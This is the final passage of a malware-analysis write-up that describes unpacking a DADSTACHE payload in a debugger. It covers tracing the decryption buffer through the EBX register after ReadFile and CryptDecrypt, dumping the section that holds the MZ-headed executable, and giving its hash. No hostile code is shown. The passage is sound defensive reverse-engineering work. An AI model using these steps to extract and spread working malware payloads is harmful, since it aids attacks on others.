

Continuing our execution, we next need to know where the file contents will be stored in memory for decryption.

For this, we can execute until after the ReadFile API call, because we can reconstruct the location from the EBX register:

You can follow the mouse cursor and see EBX pointing to 0x2e6740, with the contents shown in the dump tab in the lower left corner.

Our final steps are now continuing execution until after the CryptDecrypt and extracting the decrypted payload:

Excellent, there is the iconic tell-tale sign of our successful payload extraction: an MZ header!

Using the context menu, we can dump the full section with the target payload.

The only step left is ripping the executable from the section, which I usually do with my favorite hex editor: 010Editor.

The resulting unpacked file has a size of 138.752 bytes and is the DADSTACHE payload we were longing for!

As this final payload is not available on VT as of now, I have also added it to the package mentioned earlier.

unpacked (the result of the efforts described in here)

sha256: f922913ed85e79d4a5eb804f23bde0888de86dc6f5521fde7ed607db212f1256

Summary

I hope this outline of “Sandbox Necromancy” and the walkthrough are helpful to some of you. It’s certainly a technique that is easily transferred to other situations and generally very useful.

If you want me to do more write-ups like this one, let me know. I typically struggle a bit when estimating if such aspects of analysis are too trivial or worthwhile the effort of documenting. :)

For further reading, a similar extraction walkthrough for an earlier DADSTACHE sample was written by Asuna Amawaka.